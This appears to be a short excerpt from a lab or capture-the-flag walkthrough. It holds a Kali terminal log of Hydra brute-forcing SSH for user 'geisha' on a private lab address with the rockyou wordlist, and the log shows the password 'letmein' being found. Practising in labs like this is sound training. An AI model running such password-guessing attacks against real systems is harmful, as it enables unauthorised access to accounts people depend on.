 ┌──(kali㉿ kali)-[~]
└─$ hydra -l geisha -P /usr/share/wordlists/rockyou.txt ssh://192.168.152.82
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-04-04 11:36:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://192.168.152.82:22/
[STATUS] 154.00 tries/min, 154 tries in 00:01h, 14344246 to do in 1552:25h, 16 active
[STATUS] 112.67 tries/min, 338 tries in 00:03h, 14344062 to do in 2121:55h, 16 active
[22][ssh] host: 192.168.152.82   login: geisha   password: letmein
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-04-04 11:41:02
┌──(kali㉿ kali)-[~]
└─$